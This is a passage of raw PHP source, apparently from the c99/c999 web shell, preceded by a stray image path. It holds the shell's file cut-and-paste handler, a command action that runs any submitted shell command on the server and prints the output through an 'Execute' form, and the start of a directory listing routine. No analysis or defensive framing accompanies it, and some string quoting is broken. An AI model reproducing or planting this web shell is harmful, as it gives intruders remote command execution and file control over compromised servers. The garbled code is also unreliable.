 foreach($sess_data["cut"] as $k=>$v)
{
$to = $d.basename($v);
if (!fs_move_obj($v,$d)) {$psterr .= "Can't move ".$v." to ".$to."!<br>";}
unset($sess_data["cut"][$k]);
}
c999_sess_put($sess_data);
if (!empty($psterr)) {echo "<b>Pasting with errors:</b><br>".$psterr;}
$act = "ls";

}
}
if ($act == "cmd")
{
if (trim($cmd) == "ps -aux") {$act = "processes";}
elseif (trim($cmd) == "tasklist") {$act = "processes";}
else
{
@chdir($chdir);
if (!empty($submit))
{
echo "<b>Result of execution this command</b>:<br>";
$olddir = realpath(".");
@chdir($d);
$ret = myshellexec($cmd);
$ret = convert_cyr_string($ret,"d","w");
if ($cmd_txt)
{
$rows = count(explode("rn",$ret))+1;
if ($rows < 10) {$rows = 10;}
echo "<br><textarea cols="122" rows="".$rows.""
readonly>".htmlspecialchars($ret)."</textarea>";
}
else {echo $ret."<br>";}
@chdir($olddir);
}
else {echo "<b>Execution command</b>"; if (empty($cmd_txt)) {$cmd_txt = TRUE;}}
echo "<form action="".$surl."" method=POST><input type=hidden name=act
value=cmd><textarea name=cmd cols=122
rows=10>".htmlspecialchars($cmd)."</textarea><input type=hidden name="d"
value="".$dispd.""><br><br><input type=submit name=submit
value="Execute">&nbsp;Display in text-area&nbsp;<input type="checkbox"
name="cmd_txt" value="1""; if ($cmd_txt) {echo " checked";} echo "></form>";
}
}
if ($act == "ls")
{
if (count($ls_arr) > 0) {$list = $ls_arr;}
else
{
$list = array();
if ($h = @opendir($d))
{
while (($o = readdir($h)) !== FALSE) {$list[] = $d.$o;}
closedir($h);
}
else {}
}
if (count($list) == 0) {echo "<center><b>Can't open folder
(".htmlspecialchars($d).")!</b></center>";}
else
{
//Building array
$objects = array();
$vd = "f"; //Viewing mode

 
